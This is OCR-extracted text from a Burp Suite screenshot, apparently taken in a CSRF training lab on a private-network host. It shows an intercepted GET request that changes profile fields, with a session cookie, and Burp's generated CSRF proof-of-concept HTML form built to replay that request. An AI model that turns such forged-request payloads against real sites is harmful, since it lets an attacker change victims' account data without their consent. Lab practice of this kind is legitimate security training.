 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.1.1.7:80
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n
1 GET /vul/csrf/csrfget/csrf_get_edit.php?sex=bb&phonenum=1111&add=1111&email=11111&submit=submit HTTP/1.1
2 Host: 10.1.1.7
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
6 Referer: http://10.1.1.7/vul/csrf/csrfget/csrf_get_edit.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=p9f3jfbnbc7cucobc9djsukon3
10 Connection: close
11
12
INSPECTOR
CSRF PoC generator
Request to: http://10.1.1.7
Options ?
Pretty Raw Hex \n
1 GET /vul/csrf/csrfget/csrf_get_edit.php?sex=bb&phonenum=1111&add=1111&email=
11111&submit=submit HTTP/1.1
2 Host: 10.1.1.7
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
INSPECTOR
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://10.1.1.7/vul/csrf/csrfget/csrf_get_edit.php">
6 <input type="hidden" name="sex" value="bb" />
7 <input type="hidden" name="phonenum" value="1111" />
8 <input type="hidden" name="add" value="1111" />
9 <input type="hidden" name="email" value="11111" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
? Search... 0 matches
Regenerate Test in browser Copy HTML Close
? Search... 0 matches